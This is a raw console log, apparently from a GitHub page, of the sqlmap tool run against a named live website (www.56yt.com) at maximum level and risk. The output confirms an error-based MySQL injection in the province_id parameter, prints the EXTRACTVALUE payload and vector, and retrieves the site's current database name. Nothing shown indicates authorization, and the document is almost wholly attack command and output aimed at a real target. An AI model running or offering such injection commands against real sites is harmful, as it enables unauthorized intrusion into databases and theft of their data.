 $ python sqlmap.py  -u http://www.56yt.com/site56/Station/province.jspx?province_id=340000000000000  --level 5 --risk 3
--batch -v 3  --technique=E  --current-db
{1.0-dev-nongit-20150313}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
[*] starting at 17:59:30
[17:59:30] [DEBUG] cleaning up configuration parameters
[17:59:31] [DEBUG] setting the HTTP timeout
[17:59:31] [DEBUG] setting the HTTP method to GET
[17:59:31] [DEBUG] creating HTTP requests opener object
[17:59:31] [INFO] resuming back-end DBMS 'mysql'
[17:59:31] [INFO] testing connection to the target URL
[17:59:31] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: province_id
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: province_id=340000000000000 AND EXTRACTVALUE(6072,CONCAT(0x5c,0x71766b7871,(SELECT (CASE WHEN (6072=6072) THEN
    Vector: AND EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'))
---
[17:59:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.1
[17:59:31] [INFO] fetching current database
[17:59:31] [INFO] resumed: biz130930
[17:59:31] [DEBUG] performed 0 queries in 0.01 seconds
current database:    'biz130930'
[17:59:31] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\www.56yt.com'